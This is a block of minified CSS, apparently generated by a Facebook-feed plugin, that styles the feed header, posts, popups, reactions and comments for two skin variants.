.efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_10777 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_10777 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:0}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-action-btn{display:block}